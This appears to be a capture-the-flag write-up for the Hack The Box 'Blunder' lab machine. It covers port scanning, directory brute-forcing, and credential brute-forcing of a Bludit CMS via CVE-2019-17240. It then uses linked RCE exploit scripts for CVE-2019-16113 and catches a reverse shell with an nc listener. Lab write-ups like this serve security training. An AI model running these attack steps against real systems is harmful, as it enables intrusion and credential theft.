HTB Blunder
BLUNDER HTB
Initial Recon
sudo nmap -sS -sC -sV 10.10.10.191 > rec_ini

It seems that only two ports are open:
The ftp (closed) and the webserver
Let the complete port scan run and check the webpage
sudo nmap -p- -T5 10.10.10.191 > all_ports
Onto User

The page looks like a typical HTML page with some links. One of the links lead to a Twitter account and all.
At this point of time, after checking all ports scan results,I found out that there’s no other service running.
So, now I’ll do a directory brute force :
For this I’ll use Sec-List’s Web-Content common.txt wordlist
wfuzz -c -z file,/usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt --hc 404,403 http://10.10.10.191/FUZZ
I got the following result from the directory bruteforcing.

So there is an admin panel and the robots.txt

After looking online I found out that Budit is an open source CMS It has a bruteforce mitigation. But according to CVE-2019-17240 it can be bypassed But before that we need a username.
To look for the username, I need to find a text file. The robots.txt didnt give much information.
wfuzz -c -z file,/usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt --hc 404,403 http://10.10.10.191/FUZZ.txt
todo.txt was found in the wfuzz:

The following things we get in todo.txt
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
- We now have a username : fergus
- We have a CVE which can be used to bypass the bruteforce mitigation in the Bludit.
- We need password list.
- For building the password list we can make use of the words available on the
cewl http://10.10.10.191 > wordlist
There are around 590 words. So no need to reduce the wordlist.
I got the POC for the CVE from here:
https://github.com/pingport80/CVE-2019-17240/blob/master/brute.py
The help for the script is also given along with it.
The password was found to be : RolandDeschain

Therefore, the credentials are :
fergus : RolandDeschain
Now we can use the RCE exploit CVE-2019-16113 for getting a shell. The following exploit can be used :
https://raw.githubusercontent.com/ynots0ups/CVE-2019-16113/master/cve-2019-16113.py

Change the target IP, port, username and password in the script.
python3 exploit.py
nc -nlvp 1331
Setup the listener according to your wish on your local machine.

Shell recieved
Get a proper shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
In the bluder-database folder, the username Hugo was found along with the hashed password.

